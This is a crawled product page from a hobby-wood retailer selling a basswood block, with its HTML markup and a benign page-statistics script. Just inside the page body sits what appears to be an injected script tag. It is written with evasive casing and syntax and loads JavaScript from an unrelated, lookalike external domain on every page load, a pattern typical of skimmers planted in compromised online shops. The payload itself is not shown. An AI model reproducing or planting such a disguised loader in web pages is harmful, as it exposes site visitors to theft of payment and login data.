

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.balsawoodinc.com/product/BWBLK06
body_size: 4861
content:
<!DOCTYPE html>
<html>
<head>
<title>Basswood Blocks Basswood Planks</title>
<meta name="keywords" content="basswood hobby craft supplies, basswood blocks basswood carving, basswood for carving, basswood block, basswood suppliers, basswood supplies, basswood bridge, basswood carving blocks, basswood strips, buy basswood, basswood blank, basswood bridge projects, basswood supplier, basswood elementary school basswood basswood blank basswood bridge projects basswood supplier basswood elementary school">
<meta name="description" content="Basswood Blocks">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://balsawoodinc.com/product/BWBLK06">
<meta property="og:title" content="2x2x6 BASSWOOD Block">
<meta property="og:type" content="product">
<meta property="og:image" content="http://balsawoodinc.com/files/3369453/uploaded/basswoodblock.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#eb4600; }
body { font-family:Arial; font-size:11px; color:#333333; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#ffffff; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { margin:0px; background-color:#c9cfdb; background-image:url('/woodland/background.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&top.height=159&bottom.height=54&cache=1765548382182'); background-repeat:repeat-x; background-position:top; }
div.bannerbackground { position:relative; height:152px; background-image:url('/woodland/bannergradient.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-y; background-position:top right; }
.bottomcontainer { position:relative; vertical-align:top; padding:10px 0px; overflow:hidden; }
.bottomcontainer img { vertical-align:bottom; }
.bottomleftcorner { position:absolute; bottom:0px; left:0px; }
.bottomrightcorner { position:absolute; bottom:0px; right:0px; }
.boundary td { padding:0px; }
.breadcrumbs { margin:0px 15px 10px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercolor { background-color:#dfe3ea; }
.centercontainer { vertical-align:top; overflow:hidden; }
.color { background-color:#6a778f; }
.designimagecontainer { position:absolute; z-index:10; right:0px; bottom:0px; height:152px; }
.horizontalrule { background-color:#c9cfdb; }
.imagebordercontainer > .imageborder { border:none; background-color:transparent; }
.leftcontainer { padding-bottom:55px; vertical-align:top; }
.line { border:0px; background-color:#c9cfdb; }
.lineborder { border:none !important; background-color:transparent !important; }
.logocontainer { display:table-cell; height:152px; width:960px; vertical-align:middle; text-align:center; }
.maintable { margin:0px auto; width:960px; }
.maintable > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.menuitem .action { color:#6a778f; }
.navigation .popup { background-color:#dfe3ea; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#6a778f; }
.paddingrow { height:7px; }
.pagetitlecontainer { height:54px; position:relative; padding-left:15px; background-image:none; }
.separatingrow { padding:0px 10px; }
.rightcontainer { padding-bottom:55px; vertical-align:top; padding-right:5px; }
.siteelements { position:absolute; right:20px; bottom:5px; z-index:20; color:#fff; }
.siteelements .link { margin:0px 5px; color:#fff; font-size:10px; }
.sitenavigation { margin:0px 15px; }
.sitenavigation .item { padding:6px 0px; }
.siteshadow { background-image:url('/woodland/shadow.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-x; background-position:bottom left; }
.topleftcorner { position:absolute; top:0px; left:0px; }
.toprightcorner { position:absolute; top:0px; right:0px; z-index:15; }
.white { background-color:#fff; }
#left, #center, #right { padding-top:10px; }
#left .imageborder td.left, #right .imageborder td.left { background-repeat:no-repeat; }
#left .imageborder td.top, #right .imageborder td.top { background-repeat:no-repeat; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768640417705"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768640411080"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3369453);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3369453.min.js></scRIpt>

<div id="fb-root"></div>
<table class="maintable">
	<tr class="paddingrow white">
		<td style="width:200px;"></td>
		<td style="width:560px;"></td>
		<td style="width:200px;"></td>
	</tr>
	<tr style="height:152px;">
		<td colspan="3" class="centercolor bannercell">
			<div class="bannerbackground">
				<div class="logocontainer"><img class="logo imageonly" dataeditor="site_3369453_logo" imageeditor="site_3369453_imageurl" id="logoimage" src="/woodland/logoonly.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;logo.image.url=%2Ffiles%2F3369453%2Fuploaded%2FUntitled-2+copy.gif&amp;state=imageonly&amp;company.font=Garamond&amp;company.font.size=32&amp;company.fill.color=333333&amp;logo.image.mask.apply=false&amp;logo.width.max=960&amp;cache=1765548382182"></div>
				<div class="designimagecontainer"></div>
				<div class="topleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topleft&amp;cache=1765548382182"></div>
				<div class="toprightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
	<tr style="height:54px;">
		<td colspan="3" class="pagetitlecontainer color siteshadow">
			<div class="pagetitlecontainer">
				<img class="pagetitle" alt="2x2x6 BASSWOOD Block" id="pagetitle" src="/woodland/pagetitle.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;title.text=2x2x6+BASSWOOD+Block&amp;font=Garamond&amp;fontsize=24&amp;fontcolor=000000&amp;title.width.max=900&amp;cache=1765548382182">				<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&middot;</span><a class="link" href="/search">Product Search</a><span class="delimiter">&middot;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&middot;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&middot;</span><a class="link" href="/tracking">Track Your Order</a></div>
			</div>
		</td>
	</tr>
	<tr>
		<td class="centercolor leftcontainer">
			<table class="sitenavigation">
<tr>
<td class="item first parent" style="z-index:850;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Home&amp;context.state=ndd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/balsawoodproducts" id="handle2"><img class="dynamicimage" alt="Balsa Wood Inc. Products" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Balsa+Wood+Inc.+Products&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/lasercutting" id="handle3"><img class="dynamicimage" alt="Laser Cutting" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Laser+Cutting&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/about" id="handle4"><img class="dynamicimage" alt="About Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=About+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/contact" id="handle5"><img class="dynamicimage" alt="Contact Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/shipping" id="handle6"><img class="dynamicimage" alt="Shipping Rates and Policies" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Shipping+Rates+and+Policies&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle7"><img class="dynamicimage" alt="Privacy Policy" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/links" id="handle8"><img class="dynamicimage" alt="Links" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Links&amp;context.state=ddn&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation8">
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"></div>
		</td>
		<td class="centercolor centercontainer" colspan="2">
			<br clear="all" />
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="/basswoodblocks">Basswood Blocks</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="#">2x2x6 BASSWOOD Block</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://balsawoodinc.com/product/BWBLK06" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div></div>
<div class="product-tag">BASSWOOD Blocks</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3369453/uploaded/basswoodblock.jpg" rel="lightbox[603532818]" title="2x2x6 BASSWOOD Block" id="product_603532818_view"><img class="image dynamicimage" id="product_603532818_lightbox" alt="2x2x6 BASSWOOD Block" title="2x2x6 BASSWOOD Block" src="/woodland/image.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;picture.image.url=%2Ffiles%2F3369453%2Fuploaded%2Fbasswoodblock.jpg&amp;picture.width.max=212&amp;picture.image.mask.apply=false&amp;stage.width.max=530&amp;cache=1765548382182"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Basswood blocks are used in variety of hobbies, crafts, carving and miniature projects. Basswood blocks used extensively for school projects like bridge and tower building contests. Easily cut and shaped with basic wood tools. Basswood is perfect material for building, carving and staining. Basswood blocks available in wide variety of sizes, we also offer wide variety of basswood sheets, strips and sticks.</span>
</div>
<span class="product-description product-gap text">BASSWOOD Blocks</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
BWBLK06</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">92</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_603532818" id="quantity_603532818" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_603532818" id="addToCart_603532818" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/woodland/button.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;text.text=Add+to+Cart&amp;cache=1765548382182"></button>
</div>
</div>
</form>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="centercolor separatingrow"><hr class="line"></td>
	</tr>
	<tr>
		<td class="centercolor" colspan="3" >
			<div class="bottomcontainer">
				<div class="areapanel" id="bottom"></div>
				<div class="bottomleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomleft&amp;cache=1765548382182"></div>
				<div class="bottomrightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.balsawoodinc.com/account/js/stats.js?cache=1351014736000
body_size: 631
content:
function recordStats(inAccount, inLocation)
{
	var proto		= window.location.protocol;
	var host		= window.location.host;
	var time		= new Date();
	var referrer	= window.document.referrer;
	var title		= window.document.title;
	var location	= inLocation  ? inLocation : window.location;

	var url 	 = proto + "//" + host + "/stats/record/" + inAccount + "/" + time.getTime() + "?" +
				  (location 	? "l=" + encodeURI(location) : "l=") +
				  (referrer 	? "&r=" + encodeURI(referrer) : "&r=") +
				  (title		? "&t=" + encodeURI(title) : "&t=");

	document.write('<img src="' + url + '" alt="" width="1" height="1" border="0">');
}